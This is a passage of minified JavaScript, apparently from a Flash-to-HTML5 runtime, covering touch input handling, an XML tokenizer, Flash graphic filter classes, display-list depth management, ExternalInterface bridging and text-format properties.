i=t.jc.touches,e=t.jc.changedTouches;this.eg||1!=i.length||1!=e.length?(this.eg=!0,this.Hl(t)):(this.bj=Cd(t),this.Ga.Xe(this.jg(t)),this.Ga.Zo())},g.ut=function(t){t.stopPropagation(),this.wh(t),this.eg||(t=this.jg(t),this.Ga.Xe(t))},g.tt=function(t){t.stopPropagation(),this.wh(t);var i=t.jc.changedTouches;0!=t.jc.touches.length||1!=i.length||this.eg||this.Ot(t)||this.Ga.rp(),this.Hl(t)},g.vt=function(t){t.stopPropagation(),this.wh(t),this.Ga.Jp(),this.eg=!0},g.st=function(t){t.stopPropagation(),this.wh(t),this.Hl(t),this.Ga.Lp()},g.Hl=function(t){this.Ga.Xe(new Jc(-1,-1),null),this.ok=!1,0==t.jc.touches.length&&(this.eg=!1)},g.ot=function(t){t.stopPropagation(),this.jf(t)&&this.Ga.Xe(this.jg(t))},g.mt=function(t){t.stopPropagation(),this.jf(t)&&(this.Ga.Xe(this.jg(t)),this.Ga.Zo())},g.rt=function(t){t.stopPropagation(),this.jf(t)&&this.Ga.rp()},g.pt=function(t){t.stopPropagation(),this.jf(t)&&this.Ga.Xe(this.jg(t),null)},g.lt=function(t){t.stopPropagation(),this.jf(t)&&this.Ga.Jp()},g.qt=function(t){t.stopPropagation(),this.jf(t)&&this.Ga.Lp()},g.nt=function(t){t.stopPropagation(),this.jf(t)&&this.Ga.Xe(this.jg(t),null)},g.wh=function(){this.Fp=pa()+1e3},g.jf=function(t){return pa()<this.Fp?!1:2!=t.button},g.Ot=function(t){var i=Cd(t);return this.bj?(t=i.x-this.bj.x,i=i.y-this.bj.y,t*t+i*i>225?!0:!1):!0};var Cd=function(t){var i=t.jc.touches,e=t.jc.changedTouches;return i&&1==i.length?t=i[0]:e&&1==e.length&&(t=e[0]),new Jc(t.clientX,t.clientY)};Ad.prototype.jg=function(t){t=Cd(t);var i=this.Ga.Vc.getBoundingClientRect();return this.ok=t.x>=i.left&&t.x<i.right&&t.y>=i.top&&t.y<i.bottom,t=new Jc(t.x-i.left,t.y-i.top),t.na(this.Ga.ia.Jn),t};var Bd=function(t){return t.stopPropagation(),!1},Dd=!!aa.Audio,Ed=window!=window.top,Fd=(Bc||Cc)&&0==window.outerWidth?function(){return window.devicePixelRatio}:Bc||Cc?function(){return window.outerWidth*window.devicePixelRatio/(90==Math.abs(window.orientation)?screen.height:screen.width)}:!eb&&!ib||Ed?!bb||"devicePixelRatio"in window?function(){return window.devicePixelRatio||1}:function(){return window.screen.deviceXDPI/window.screen.logicalXDPI}:function(){return window.outerWidth*window.devicePixelRatio/window.innerWidth},Gd=function(t){window.setTimeout(t,1e3/60)},Hd=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||null,Id;if(Id=Ca(navigator.userAgent,"iPad")||Ec.test(navigator.userAgent)){var Jd=Gc.exec(navigator.userAgent)||[];Jd.shift(),Id=Fc.apply(null,Jd)<Fc(7)}var Kd=Id?Gd:Hd?na(Hd,window):Gd,Ld=document.createElement("canvas");Ld.width=1,Ld.height=1;var Md=Ld.getContext("2d"),Nd=Md.createImageData(1,1);Nd.data[0]=127,Nd.data[3]=127,Md.putImageData(Nd,0,0);var Od=255==Md.getImageData(0,0,1,1).data[0],Pd=function(t,i,e,n){t.putImageData(i,e,n)},Qd=function(t,i,e,n){for(var r=i.data,o=r.length;o>0;){var s=r[--o]+1;r[--o]=r[o]*s>>8,r[--o]=r[o]*s>>8,r[--o]=r[o]*s>>8}t.putImageData(i,e,n)},Rd=Od?Qd:Pd,Sd=function(){this.Jq=[],this.kv=[],this.$h=[]};Sd.prototype.tv=function(t,i,e){this.Jq[t]=i,this.kv[t]=e},Sd.prototype.Nn=function(t){Dd&&(this.$h[t]=new Audio(this.Jq[t]),this.$h[t].play())},Sd.prototype.To=function(){for(var t=0;t<this.$h.length;t++)k(this.$h[t])&&this.$h[t].pause()};var cd=function(){this.Vl=[],this.$c={}},Td=function(t,i){this.id=t,this.uj=i};Td.prototype.tk=function(){return!!this.uj},Td.prototype.get=function(){return this.uj},cd.prototype.le=function(t){var i=this.Vl[t];return i||(i=new Td(t,null),this.Vl[t]=i),i},cd.prototype.kq=function(t,i){this.le(t).uj=i},cd.prototype.Bv=function(t,i){for(var e=this.Vl,n=0;n<e.length;n++)e[n]&&e[n].uj&&e[n].get().Ea(t);i&&t.Pp(i),t.Qp()};var Ud=RegExp("^[A-Z_a-zÀ-ÖØ-öø-˿Ͱ-ͽͿ-῿‌-‍⁰-↏Ⰰ-⿯、-퟿豈-﷏ﷰ-�][A-Z_a-zÀ-ÖØ-öø-˿Ͱ-ͽͿ-῿‌-‍⁰-↏Ⰰ-⿯、-퟿豈-﷏ﷰ-�.0-9·̀-ͯ‿-⁀-]*$"),Vd=function(t){return null!=t&&(t=String(t),t.match(Ud))?t:void 0},Yd={"<":"&lt;",">":"&gt;","&":"&amp;",'"':"&quot;","'":"&apos;","	":"&#x9;","\n":"&#xA;","\r":"&#xD;"},Zd=function(t){return Yd[t]||t},$d=function(t){return String(t).replace(/[<>&]/g,Zd)},ae=function(t){return String(t).replace(/[<&"\t\n\r]/g,Zd)},be={},ce;for(ce in Yd)be[Yd[ce]]=ce;var de="&nbsp; &iexcl; &cent; &pound; &curren; &yen; &brvbar; &sect; &uml; &copy; &ordf; &laquo; &not; &shy; &reg; &macr; &deg; &plusmn; &sup2; &sup3; &acute; &micro; &para; &middot; &cedil; &sup1; &ordm; &raquo; &frac14; &frac12; &frac34; &iquest; &Agrave; &Aacute; &Acirc; &Atilde; &Auml; &Aring; &AElig; &Ccedil; &Egrave; &Eacute; &Ecirc; &Euml; &Igrave; &Iacute; &Icirc; &Iuml; &ETH; &Ntilde; &Ograve; &Oacute; &Ocirc; &Otilde; &Ouml; &times; &Oslash; &Ugrave; &Uacute; &Ucirc; &Uuml; &Yacute; &THORN; &szlig; &agrave; &aacute; &acirc; &atilde; &auml; &aring; &aelig; &ccedil; &egrave; &eacute; &ecirc; &euml; &igrave; &iacute; &icirc; &iuml; &eth; &ntilde; &ograve; &oacute; &ocirc; &otilde; &ouml; &divide; &oslash; &ugrave; &uacute; &ucirc; &uuml; &yacute; &thorn; &yuml;".split(" "),ee={},fe;for(fe in be)ee[fe]=be[fe];for(var ge=0;ge<de.length;++ge)ee[de[ge]]=String.fromCharCode(ge+160);var he=function(t,i,e,n){this.kc=t,this.Xa=0,this.Mt=i,this.kt=e,this.$t=n?ee:be,this.next=this.zh};g=he.prototype,g.Kp=function(){return this.next=this.Kp,null},g.Qc=function(t){throw this.next=function(){throw this.Qc(t)},new ie(t)},g.up=function(t){var i=this.$t;return t.replace(/&(#?)([^\s]+?);/g,function(t,e,n){return e&&(e=Number("0"+n),e===e)?String.fromCharCode(e):i[t]||t})},g.zh=function(){var t,i=this.kj("<");return 0>i?(t=this.kc.substring(this.Xa),this.next=this.Kp):(t=this.kc.substring(this.Xa,i),this.Xa=i,this.next=this.Ut),this.Mt&&(t=t.trim()),t?(t=this.up(t),{type:"text",value:t}):this.next()},g.Ut=function(){var t=this.Dh("<![CDATA[","]]>",!1,"cdata");if(t||(t=this.Dh("<!--","-->",!1,"comment"))||(t=this.Dh("<!DOCTYPE",">",!0,"doctype"))||(t=this.Dh("<?XML","?>",!0,"xml_declaration"))||!this.kt&&(t=this.Dh("<?","?>",!1,"processing_instruction")))return t;if("/"==this.kc.charAt(this.Xa+1))return this.next=this.zh,{type:"close",value:this.zt()};for(t={type:"tag",value:this.At(),attributes:[]};;){if(this.$o(),this.Ct())throw this.Qc("tag");if(this.Il(">")){this.next=this.zh;break}if(this.Il("/>")){this.next=this.Bt(t.value);break}t.attributes.push({name:this.xt(),value:this.yt()})}return t},g.Bt=function(t){return function(){return this.next=this.zh,{type:"close",value:t}}},g.kj=function(t){return this.kc.indexOf(t,this.Xa)},g.Ct=function(){return this.Xa>=this.kc.length},g.Il=function(t){return this.kc.substr(this.Xa,t.length).toUpperCase()==t?(this.Xa+=t.length,!0):!1},g.$o=function(){for(var t=this.kc;this.Xa<t.length;this.Xa++)switch(t.charAt(this.Xa)){case" ":case"	":case"\r":case"\n":break;default:return}},g.Dh=function(t,i,e,n){var r=this.Xa;if(!this.Il(t))return null;if(t=this.kj(i),0>t)throw this.Qc(n);return e=e?this.kc.substring(r,t+i.length):this.kc.substring(this.Xa,t),this.Xa=t+i.length,this.next=this.zh,{type:n,value:e}},g.At=function(){for(var t=this.kc,i=this.Xa+1,e=i;e<t.length;e++)switch(t.charAt(e)){case"/":if(">"!=t.charAt(e+1))break;case" ":case"	":case"\r":case"\n":case">":if(e==i)throw this.Qc("tag");return this.Xa=e,t.substring(i,e)}throw this.Qc("tag")},g.zt=function(){for(var t=this.kc,i=this.Xa+2,e=!1,n=i;n<t.length;n++)switch(t.charAt(n)){case" ":case"	":case"\r":case"\n":e=!0;break;case">":if(n==i)throw this.Qc("close");return this.Xa=n+1,t.substring(i,n).trim();default:if(e)throw this.Qc("close")}throw this.Qc("close")},g.xt=function(){var t=this.kj(">");if(0>t)throw this.Qc("tag");var i=this.kj("="),e=this.Xa;if(0>i||i==e||i>t)throw this.Qc("attribute");return this.Xa=i+1,this.kc.substring(e,i).trim()},g.yt=function(){this.$o();var t=this.kc,i=this.Xa,e=t.charAt(i++);if('"'==e||"'"==e)for(var n=i;n<t.length;n++)if(t.charAt(n)==e)return this.Xa=n+1,this.up(t.substring(i,n));throw this.Qc("attribute")};var ie=function(t){this.type=t},je=function(){this.Da=!0,this.uc=this.Of=null};je.prototype.update=function(){return!1},je.prototype.Rf=function(t){return this.Of!=t&&(this.uc&&this.uc.Ia(),this.Da=!0,this.uc=t.Nd(this),this.Of=t),this.uc};var ke=[];je.prototype.Kb=function(){return new je};var le=function(t){return ke[t.type](t)};je.prototype.lf=function(){return new $c(0,0,0,0)};var ne=function(t,i,e,n){var r=new $c;e=me(i,e),i=me(i,n),r.expand(3*-e,3*-i),r.expand(3*+e,3*+i),t.add(r)},oe=function(t,i,e){t.expand(Math.cos(i)*e*20,Math.sin(i)*e*20)},pe=3*Math.sqrt(2*Math.PI)/4,me=function(t,i){var e=1;switch(t){case 1:e=2*pe;break;case 2:e=1.5*pe;break;case 3:e=pe}return Math.abs(20*i/e)},qe=function(t,i,e){je.call(this),this.quality=t,this.x=i,this.y=e};q(qe,je),ke[2]=function(t){return new qe(t.quality,t.x,t.y)},g=qe.prototype,g.Kb=function(){return new qe(this.quality,this.x,this.y)},g.update=function(t){return Object.getPrototypeOf(this)==Object.getPrototypeOf(t)?(this.Da=!0,this.x=t.x,this.y=t.y,this.quality=t.quality,!0):!1},g.of=function(){return new re(this.x,this.y,this.quality)},g.pf=function(){return new se(this.x,this.y,this.quality)},g.lf=function(){var t=new $c(0,0,0,0);return ne(t,this.quality,this.x,this.y),t};var te=function(t){je.call(this),this.matrix=t,this.matrix[4]/=255,this.matrix[9]/=255,this.matrix[14]/=255,this.matrix[19]/=255};q(te,je),ke[3]=function(t){return new te(t.matrix)},g=te.prototype,g.Kb=function(){return new te(this.Pm())},g.update=function(t){return Object.getPrototypeOf(this)==Object.getPrototypeOf(t)?(this.Da=!0,this.matrix=t.matrix,!0):!1},g.of=function(){return new ue(this.Pm())},g.pf=function(){return new ve(this.Pm())},g.Pm=function(){var t=this.matrix.slice();return t[4]*=255,t[9]*=255,t[14]*=255,t[19]*=255,t};var we=function(t,i,e,n,r,o,s){je.call(this),this.angle=t,this.distance=i,this.strength=e,this.quality=n,this.x=r,this.y=o,this.za=s};q(we,je),we.prototype.update=function(t){return Object.getPrototypeOf(this)==Object.getPrototypeOf(t)?(this.Da=!0,this.angle=t.angle,this.distance=t.distance,this.strength=t.strength,this.quality=t.quality,this.x=t.x,this.y=t.y,this.za=t.za,!0):!1};var xe={type:"inner",knockout:!1,sd:"source-atop"},ye={type:"inner",knockout:!0,sd:"source-in"},Ae=[xe,ye,{type:"outer",knockout:!1,sd:"destination-over"},{type:"outer",knockout:!0,sd:"source-out"},{type:"full",knockout:!1,sd:"source-over"},{type:"full",knockout:!0,sd:"copy"}],Ce=function(t,i,e){return Be(i?"inner":t?"full":"outer",e)},Be=function(t,i){for(var e=0;e<Ae.length;++e)if(t==Ae[e].type&&!!i==Ae[e].knockout)return Ae[e];return i?ye:xe};we.prototype.Gm=function(t,i){var e=20*this.distance*i;t.Ad(Math.cos(this.angle)*e,Math.sin(this.angle)*e,this.quality*this.x*10,this.quality*this.y*10)};var De=function(t,i,e,n,r,o,s,a,h){we.call(this,t,n,r,o,s,a,h),this.highlight=i,this.shadow=e};q(De,we),ke[4]=function(t){return new De(t.angle,t.highlight,t.shadow,t.distance,t.strength,t.quality,t.x,t.y,Ce(t.onTop,t.inner,t.knockout))},g=De.prototype,g.Kb=function(){return new De(this.angle,this.highlight,this.shadow,this.distance,this.strength,this.quality,this.x,this.y,this.za)},g.update=function(t){return Object.getPrototypeOf(this)==Object.getPrototypeOf(t)?(De.oa.update.call(this,t),this.highlight=t.highlight,this.shadow=t.shadow,!0):!1},g.of=function(){return new Ee(this.distance,180*this.angle/Math.PI,16777215&this.highlight,(this.highlight>>>24)/255,16777215&this.shadow,(this.shadow>>>24)/255,this.x,this.y,this.strength,this.quality,this.za.type,this.za.knockout)},g.pf=function(){return new Fe(this.distance,180*this.angle/Math.PI,16777215&this.highlight,(this.highlight>>>24)/255,16777215&this.shadow,(this.shadow>>>24)/255,this.x,this.y,this.strength,this.quality,this.za.type,this.za.knockout)},g.lf=function(){var t=new $c(0,0,0,0);return oe(t,this.angle,-this.distance),oe(t,this.angle,this.distance),ne(t,this.quality,this.x,this.y),t};var Ge=function(t,i,e,n,r,o,s,a){je.call(this),this.bias=t,this.clamp=i,this.color=e,this.divisor=n,this.matrix=r,this.matrixX=o,this.matrixY=s,this.preserveAlpha=a};q(Ge,je),ke[5]=function(t){return new Ge(t.bias,t.clamp,t.color,t.divisor,t.matrix,t.matrixX,t.matrixY,t.preserveAlpha)},Ge.prototype.Kb=function(){return new Ge(this.bias,this.clamp,this.color,this.divisor,this.matrix,this.matrixX,this.matrixY,this.preserveAlpha)},Ge.prototype.update=function(t){return Object.getPrototypeOf(this)==Object.getPrototypeOf(t)?(this.Da=!0,this.bias=t.bias,this.clamp=t.clamp,this.color=t.color,this.divisor=t.divisor,this.matrix=t.matrix,this.matrixX=t.matrixX,this.matrixY=t.matrixY,this.preserveAlpha=t.preserveAlpha,!0):!1},Ge.prototype.of=function(){return new He(this.matrixX,this.matrixY,this.matrix,this.divisor,this.bias,this.preserveAlpha,this.clamp,16777215&this.color,(this.color>>>24)/255)},Ge.prototype.pf=function(){return new Ie(this.matrixX,this.matrixY,this.matrix,this.divisor,this.bias,this.preserveAlpha,this.clamp,16777215&this.color,(this.color>>>24)/255)};var Je=function(t,i,e,n,r,o,s,a){we.call(this,t,e,n,r,o,s,a),this.color=i};q(Je,we);var Ke=function(t,i,e){return Be(i?"inner":t&&!e?"full":"outer",e||t)};ke[1]=function(t){return new Je(t.angle,t.color,t.distance,t.strength,t.quality,t.x,t.y,Ke(t.hideObject,t.inner,t.knockout))},g=Je.prototype,g.Kb=function(){return new Je(this.angle,this.color,this.distance,this.strength,this.quality,this.x,this.y,this.za)},g.update=function(t){return Object.getPrototypeOf(this)==Object.getPrototypeOf(t)?(Je.oa.update.call(this,t),this.color=t.color,!0):!1},g.of=function(){return new Le(this.distance,180*this.angle/Math.PI,16777215&this.color,(this.color>>>24)/255,this.x,this.y,this.strength,this.quality,"inner"==this.za.type,this.za.knockout&&"outer"==this.za.type,this.za.knockout)},g.pf=function(){return new Me(this.distance,180*this.angle/Math.PI,16777215&this.color,(this.color>>>24)/255,this.x,this.y,this.strength,this.quality,"inner"==this.za.type,this.za.knockout&&"outer"==this.za.type,this.za.knockout)},g.lf=function(){var t=new $c(0,0,0,0);return oe(t,this.angle,this.distance),ne(t,this.quality,this.x,this.y),t};var Ne=function(t,i,e,n,r,o,s,a,h,u){we.call(this,t,r,o,s,a,h,u),this.gc=i,this.fc=e,this.hc=n};q(Ne,we),ke[7]=function(t){for(var i=Oe(t.ratios),e=Oe(t.colors),n=Array(e.length),r=0;r<e.length;++r)n[r]=(e[r]>>>24)/255,e[r]&=16777215;return new Ne(t.angle,e,n,i,t.distance,t.strength,t.quality,t.x,t.y,Ce(t.onTop,t.inner,t.knockout))},g=Ne.prototype,g.Kb=function(){return new Ne(this.angle,this.gc,this.fc,this.hc,this.distance,this.strength,this.quality,this.x,this.y,this.za)},g.update=function(t){return Object.getPrototypeOf(this)==Object.getPrototypeOf(t)?(Ne.oa.update.call(this,t),this.gc=t.gc,this.fc=t.fc,this.hc=t.hc,!0):!1},g.of=function(){return new Pe(this.distance,180*this.angle/Math.PI,this.gc,this.fc,this.hc,this.x,this.y,this.strength,this.quality,this.za.type,this.za.knockout)},g.pf=function(){return new Qe(this.distance,180*this.angle/Math.PI,this.gc,this.fc,this.hc,this.x,this.y,this.strength,this.quality,this.za.type,this.za.knockout)},g.lf=function(){var t=new $c(0,0,0,0);return this.Gm(t,1),this.Gm(t,-1),t};var Re=function(t,i,e,n,r,o,s,a,h,u){we.call(this,t,r,o,s,a,h,u),this.gc=i,this.fc=e,this.hc=n};q(Re,we),ke[6]=function(t){for(var i=Oe(t.ratios),e=Oe(t.colors),n=Array(e.length),r=0;r<e.length;++r)n[r]=(e[r]>>>24)/255,e[r]&=16777215;return new Re(t.angle,e,n,i,t.distance,t.strength,t.quality,t.x,t.y,Ce(t.onTop,t.inner,t.knockout))},g=Re.prototype,g.Kb=function(){return new Re(this.angle,this.gc,this.fc,this.hc,this.distance,this.strength,this.quality,this.x,this.y,this.za)},g.update=function(t){return Object.getPrototypeOf(this)==Object.getPrototypeOf(t)?(Re.oa.update.call(this,t),this.gc=t.gc,this.fc=t.fc,this.hc=t.hc,!0):!1},g.of=function(){return new Se(this.distance,180*this.angle/Math.PI,this.gc,this.fc,this.hc,this.x,this.y,this.strength,this.quality,this.za.type,this.za.knockout)},g.pf=function(){return new Te(this.distance,180*this.angle/Math.PI,this.gc,this.fc,this.hc,this.x,this.y,this.strength,this.quality,this.za.type,this.za.knockout)},g.lf=function(){var t=new $c(0,0,0,0);return this.Gm(t,1),t};var Ue=function(){je.call(this)};q(Ue,je),ke[0]=function(t){return new Ue(t)},Ue.prototype.lf=function(){return new $c(0,0,0,0)},Ue.prototype.Kb=function(){return this};var Ve=function(t){this.wc=this.he=this.Va=null,this.cg=0,this.$=t||null,this.th=[]};g=Ve.prototype,g.Qj=function(t){if(!this.Va||this.Va.depth>t)return this.wc=null;var i=this.Va;for(this.wc&&t>=this.wc.depth&&(i=this.wc);i.nextSibling&&!(i.nextSibling.depth>=t);)i=i.nextSibling;return i.nextSibling&&i.nextSibling.depth==t&&(i=i.nextSibling),this.wc=i},g.gj=function(t,i){this.Fq(t,this.Qj(i)),t.depth=i},g.Fq=function(t,i){i?(i.nextSibling?i.nextSibling.tc=t:this.he=t,t.tc=i,t.nextSibling=i.nextSibling,i.nextSibling=t):(this.Va&&(this.Va.tc=t,t.nextSibling=this.Va),this.Va=t,this.he||(this.he=t)),t.Xc||++this.cg},g.tg=function(t){this.wc===t&&(this.wc=this.wc.nextSibling),t.tc?t.tc.nextSibling=t.nextSibling:this.Va=t.nextSibling,t.nextSibling?t.nextSibling.tc=t.tc:this.he=t.tc,t.nextSibling=null,t.tc=null,t.depth=void 0,t.Xc||--this.cg},g.uk=function(t,i){this.gj(t,i),We(this.$,t)},g.pn=function(t){return(t=this.Cc(t))?this.ol(t):null},g.ol=function(t){return this.tg(t),t.Qu(5)?this.th.push(t):this.am(t),t},g.ws=function(t){for(var i=this.Va;i;){var e=i,i=i.nextSibling;e.Xc||t(e)||this.ol(e)}},g.Cc=function(t){var i=this.Qj(t);return i&&i.depth==t?i:null},g.forEach=function(t){for(var i=this.Va;i;){if(t(i))return!0;i=i.nextSibling}return!1},g.uu=function(t){for(var i=this.he;i;){if(t(i))return!0;i=i.tc}return!1},g.gq=function(t){for(var i=this.Va;i;){if(i.getName()==t)return i;i=i.nextSibling}return null},g.nu=function(){return this.he?Math.max(0,this.he.depth+1):0},g.am=function(t){Xe(this.$,t),t.Ia(),t.depth=void 0},g.Ia=function(){for(;this.Va;){var t=this.Va;this.tg(t),this.am(t)}},g.Ud=function(){for(var t=this.Va;t;)t.Ud(),t=t.nextSibling},g.bu=function(){if(0<this.th.length){for(var t=0;t<this.th.length;t++)this.am(this.th[t]);this.th=[]}},g.vs=function(t){for(this.$=t.$,t=this.Va;t;)We(this.$,t),t=t.nextSibling},g.Rl=function(t,i){this.$&&(Xe(this.$,t),i&&We(this.$,t,i))},g.Ml=function(t,i){t>i&&(i=t=i);var e=this.Qj(t),n=this.Qj(i);e&&e.depth==t?this.tg(e):e=null,n&&n.depth==i?this.tg(n):n=null,e&&this.gj(e,i),n&&this.gj(n,t)},g.Zs=function(t){var i=Math.min(-16384,this.Va.depth)-1;this.tg(t),this.gj(t,i)},g.yj=function(){return this.cg},g.Ye=function(t){if(0>t||t>=this.cg)return null;if(t<=this.cg-t){for(var i=this.Va;t>=1;)i=i.nextSibling,i.Xc||--t;for(;i.Xc;)i=i.nextSibling}else{for(i=this.he,t=this.cg-1-t;t>=1;)i=i.tc,i.Xc||--t;for(;i.Xc;)i=i.tc}return i},g.yg=function(t){for(var i=0,e=this.Va;e;e=e.nextSibling){if(e==t)return i;e.Xc||++i}},g.Te=function(t,i){var e=this.Ye(i-1);t.depth=0/0,this.Fq(t,e)},g.hh=function(t){this.tg(t)};var We=function(t,i,e){if(t&&(e=k(e)?e:i.getName())){var n=i.c.ha();i=i.La()?i.$:t,n.Rn(t,e,i)}},Xe=function(t,i){if(t){var e=i.getName();if(e){var n=i.c.ha(),r=i.La()?i.$:t;n.Sn(t,e,r)}}};Ve.prototype.Hb=function(){for(var t=this.Va;t;){if(!t.Hb())return!1;t=t.nextSibling}return!0};var Ye=function(){return!0},af=function(t,i,e,n){var r=Ze.c.ul();if(!r)return!1;var o=r[t];return(!o||o.__swiffy_external)&&(e?(o=function(){try{var t=Ga(arguments,$e),r=e.apply(i,t);return $e(r)}catch(o){return n?n(o):null}},Object.defineProperty(o,"__swiffy_external",{value:!0}),r[t]=o):delete r[t]),!0},cf=function(t,i,e){var n=(t=t.ul())&&t.id;n&&bf(function(){window[n+"_DoFSCommand"](i,e)})},ef=function(t,i,e){if(Ze.c.ul()){var n=df(i);return bf(function(){var i=Function("return ("+t+")("+n+");")();return $e(i)},e)}},bf=function(t,i){try{return t()}catch(e){if(i)return i(e)}},df=function(t){return t=t.map(ff),t.join(",")},ff=function(t){switch(ca(t)){case"undefined":case"null":case"boolean":case"number":return String(t);case"string":return Ba(t);case"array":return"["+df(t)+"]";case"object":if(t instanceof Date)return"new Date("+t.getTime()+")";var i,e=[];for(i in t)e.push(Ba(i)+":"+ff(t[i]));return"{"+e.join(",")+"}";default:return"null"}},$e=function(t){switch(ca(t)){case"undefined":case"null":case"boolean":case"number":case"string":return t;case"array":return Ga(t,$e);case"object":if(t instanceof Date)t=new Date(t.getTime());else{var i,e=$e,n={};for(i in t)n[i]=e.call(void 0,t[i],i,t);t=n}return t;default:return null}},gf=function(t){this.De=t||null,this.rq=this.vd="",this.dn={},this.hq=this.content=null};gf.prototype.pw=function(){return this.rq||this.vd},gf.prototype.Ku=function(t){this.rq=t},gf.prototype.Ef=function(t){this.vd=t};var v=function(t){return t.__swiffy_v},hf=function(t,i){Object.defineProperty(t,"__swiffy_v",{value:i})},jf=function(t,i,e){this.c=t,this.definition=i,this.$=e||this.Ja(),this.$.__swiffy_d=this,this.$.__swiffy_child_ref={}};jf.prototype.Ea=function(t,i){this.c.ha().yo(this,t,i)},jf.prototype.ah=function(){},jf.prototype.Xf=function(){};var w=function(t){return t.__swiffy_d},kf=function(){this.color=this.bold=this.qb=null,this.Se=!1,this.letterSpacing=this.nc=this.leading=this.leftMargin=this.rightMargin=this.indent=this.target=this.url=this.Bp=this.zp=this.Ob=this.yp=this.size=this.italic=this.font=null},lf=function(){var t=new kf;return t.bold=!1,t.italic=!1,t.Ob=!1,t.font="_serif",t.color=0,t.size=240,t.indent=0,t.rightMargin=0,t.leftMargin=0,t.leading=0,t.qb=0,t.nc=!1,t.letterSpacing=0,t},nf=function(t){var i=lf(),e=t.font&&t.font.get();return e instanceof mf&&(i.font=e),k(t.color)&&(i.color=16777215&t.color),k(t.height)&&(i.size=t.height),k(t.indent)&&(i.indent=t.indent),k(t.align)&&(i.qb=t.align),k(t.leftMargin)&&(i.leftMargin=t.leftMargin),k(t.rightMargin)&&(i.rightMargin=t.rightMargin),k(t.leading)&&(i.leading=t.leading),i},of=function(t){var i=new kf;return i.color=t,i.Se=!0,i};g=kf.prototype,g.mh=function(t){this.Se=t.Se,null!=t.color&&(this.color=t.color,this.Se=!0),this.bold=null!=t.bold?t.bold:this.bold,this.font=null!=t.font?t.font:this.font,this.italic=null!=t.italic?t.italic:this.italic,this.size=null!=t.size?t.size:this.size,this.Ob=null!=t.Ob?t.Ob:this.Ob,this.qb=null!=t.qb?t.qb:this.qb,this.target=null!=t.target?t.target:this.target,this.url=null!=t.url?t.url:this.url,this.indent=null!=t.indent?t.indent:this.indent,this.rightMargin=null!=t.rightMargin?t.rightMargin:this.rightMargin,this.leftMargin=null!=t.leftMargin?t.leftMargin:this.leftMargin,this.leading=null!=t.leading?t.leading:this.leading,this.nc=null!=t.nc?t.nc:this.nc,this.letterSpacing=null!=t.letterSpacing?t.letterSpacing:this.letterSpacing},g.ph=function(){return!!this.font&&this.font instanceof mf},g.sl=function(){return!!this.font&&this.font instanceof mf&&(0<this.font.glyphs.length||this.font==pf)},g.Ws=function(){return this.font instanceof mf&&(0<this.font.glyphs.length||this.font==pf)?this.font:null},g.clone=function(){var t=new kf;return t.bold=this.bold,t.color=this.color,t.font=this.font,t.italic=this.italic,t.size=this.size,t.Ob=this.Ob,t.Se=this.Se,t.qb=this.qb,t.url=this.url,t.target=this.target,t.indent=this.indent,t.rightMargin=this.rightMargin,t.leftMargin=this.leftMargin,t.leading=this.leading,t.nc=this.nc,t.letterSpacing=this.letterSpacing,t},g.cu=function(t){this.bold=this.bold==t.bold?this.bold:null,this.color=this.color==t.color?this.color:null,this.font=this.font==t.font?this.font:null,this.italic=this.italic==t.italic?this.italic:null,this.size=this.size==t.size?this.size:null,this.Ob=this.Ob==t.Ob?this.Ob:null,this.qb=this.qb==t.qb?this.qb:null,this.url=this.url==t.url?this.url:null,this.target=this.target==t.target?this.target:null,this.nc=this.nc==t.nc?this.nc:null,this.indent=this.indent==t.indent?this.indent:null,this.rightMargin=this.rightMargin==t.rightMargin?this.rightMargin:null,this.leftMargin=this.leftMargin==t.leftMargin?this.leftMargin:null,this.leading=this.leading==t.leading?this.leading:null,this.letterSpacing=this.letterSpacing==t.letterSpacing?this.letterSpacing:null};var qf={_sans:"Arial, Helvetica, sans-serif",_serif:"Times, serif",_typewriter:"monospace"};kf.prototype.wb=function(t){var i="";this.bold&&(i+="bold "),this.italic&&(i+="italic ");var e=this.font instanceof mf?this.font.name:this.font;t.font=i+this.size+"px "+(qf[e]||'"'+e+'", sans-serif')};var rf=function(t){return null==t?null:(t=Math.round(Number(t)),t!=t&&(t=-2147483648),20*t)},sf=function(t){return null==t?null:t/20},tf=function(t){if(null==t)return null;switch(String(t)){case"left":return 0;case"center":return 2;case"right":return 1;case"justify":return 3}},uf=function(){switch(v(this).qb){case 0:return"left";case 2:return"center";case 1:return"right";case 3:return"justify";default:return null}},vf=function(t){return t=tf(t),k(t)?(v(this).qb=t,!0):!1},wf=function(){return sf(v(this).yp)},xf=function(t){v(this).yp=rf(t)},yf=function(){return v(this).bold},zf=function(t){v(this).bold=null==t?null:!!t},Af=function(){return v(this).zp},Bf=function(t){v(this).zp=null==t?null:!!t},Cf=function(){var t=v(this).color;return null==t?null:16777215&t},Df=function(t){v(this).color=null==t?null:16777215&Number(t)},If=function(){var t=v(this).font;return t instanceof mf&&(t=t.name),t},Jf=function(t){v(this).font=null==t?null:String(t)},Kf=function(){return sf(v(this).indent)},Lf=function(t){v(this).indent=rf(t)},Mf=function(){return v(this).italic},Nf=function(t){v(this).italic=null==t?null:!!t},Of=function(){return v(this).nc},Pf=function(t){v(this).nc=null==t?null:!!t
},Qf=function(){return sf(v(this).leading)},Rf=function(t){v(this).leading=rf(t)},Sf=function(){return sf(v(this).leftMargin)},Tf=function(t){v(this).leftMargin=rf(t)},Uf=function(){return sf(v(this).letterSpacing)},Vf=function(t){null==t?t=null:(t=Number(t),t!=t&&(t=-2147483648),t*=20),v(this).letterSpacing=t},Wf=function(){return sf(v(this).rightMargin)},Xf=function(t){v(this).rightMargin=rf(t)},Yf=function(){return sf(v(this).size)},Zf=function(t){v(this).size=rf(t)},$f=function(){return v(this).target},ag=function(t){v(this).target=null==t?null:String(t)},bg=function(){var t=v(this).Bp;return t&&t.map(sf)},cg=function(t){var i=null;if(t&&t.length)for(var i=[],e=0;e<t.length;++e)i.push(0|rf(t[e]));v(this).Bp=i},dg=function(){return v(this).Ob},eg=function(t){v(this).Ob=null==t?null:!!t},fg=function(){return v(this).url},gg=function(t){v(this).url=null==t?null:String(t)},hg=function(){this.$j=[],this.Uq=null};hg.prototype.Nd=function(t){return new(this.$j[ig(t.constructor)])(t)},hg.prototype.cs=function(t){return new this.Uq(t)},hg.prototype.fa=function(t,i){this.$j[ig(t)]=i},hg.prototype.ur=function(t){this.Uq=t};var jg=[],ig=function(t){return k(t.vr)||(t.vr=jg.length,jg.push(t)),t.vr},kg=function(t){hg.call(this,t)};q(kg,hg),kg.prototype.Nd=function(t){return 